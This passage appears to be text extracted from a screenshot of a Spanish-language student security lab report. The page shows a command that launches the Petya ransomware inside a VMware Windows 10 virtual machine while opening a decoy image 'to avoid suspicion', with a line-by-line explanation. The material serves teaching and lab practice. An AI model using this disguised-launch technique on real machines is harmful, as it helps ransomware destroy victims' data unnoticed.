 Práctica N°1 -.pdf
Archivo
C:/Users/USUAR...
15
de 21
Colocamos este comando:
cmd /c start "" "C:\Users\Equipo\Documents\Imagen_Ransomware\Petya.exe" && start ""
"C:\Users\Equipo\Documents\Imagen_Ransomware\Mini_Capibara.jpg"
Explicación del comando:
- cmd /c → Ejecuta un comando en la terminal y se cierra automáticamente.
- start "" "C:\ruta\Petya.exe" → Inicia el ransomware.
- && → Espera a que el primer comando se ejecute y luego lanza el siguiente.
- start "" "C:\ruta\Mini_Capibara.jpg" → Abre la imagen para evitar sospechas.
Windows_10 - VMware Workstation
File Edit View VM Tabs Help
Home
Windows_10
Administrator: C:\Windows\system32\cmd.exe
C:\Users\seguridad\Desktop>cmd /c start "" "C:\User\seguridad\Documents\Imagen_Ransomware\P
etya.exe" && start "" "C:\Users\seguridad\Documents\Imagen_Ransomware\Mini_Capibara.jpg
*Nuevo documento de texto: ...
Archivo Edición Formato Ver Ayuda
Michael Jesus Sanchez Quispe
RU :94530
Línea 3 120% Windows (CRLF) UTF-8
Buscar
5°C Despejado
ESP
22:27